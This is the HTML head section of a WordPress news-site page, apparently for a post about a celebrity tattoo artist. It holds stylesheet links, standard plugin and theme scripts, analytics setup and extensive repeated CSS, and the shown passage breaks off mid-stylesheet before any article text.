<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"f90b0d56d6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/posts/23024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://focus.aw/?p=23024' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F11%2F10%2Fcelebrity-tattoo-artist-cu-un-serie-gastronomico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F11%2F10%2Fcelebrity-tattoo-artist-cu-un-serie-gastronomico%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7815198883";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products 